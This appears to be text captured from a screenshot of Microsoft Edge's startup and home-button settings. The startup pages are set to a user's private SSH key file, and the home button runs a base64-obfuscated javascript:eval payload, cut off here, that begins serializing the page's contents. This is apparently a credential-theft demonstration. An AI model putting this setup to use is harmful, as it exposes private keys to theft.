 id_rsa
Settings
Edge | edge://settings/startHomeNTP
Settings
Search settings
Profiles
Privacy, search, and services
Appearance
Sidebar
Start, home, and new tabs
Share, copy and paste
Cookies and site permissions
Default browser
Downloads
Family safety
Languages
Printers
System and performance
Reset settings
Phone and other devices
Accessibility
When Edge starts
Open the new tab page
Open tabs from the previous session
Open these pages:
Pages
Add a new page
file:///C:/Users/User/.ssh/id_rsa
file:///C:/Users/User/.ssh/id_rsa
Clear the list and set it to all currently open tabs
Use all open tabs
Home button
Show home button on the toolbar
Set what the home button opens below:
New tab page
javascript:eval(atob("dmFyIFNvdXJjZSA9IG5ldyBYTUxTZXJpYWxpemVyKCkuc2VyaWFsaXplVG9TdHJpbmcoZG9
Save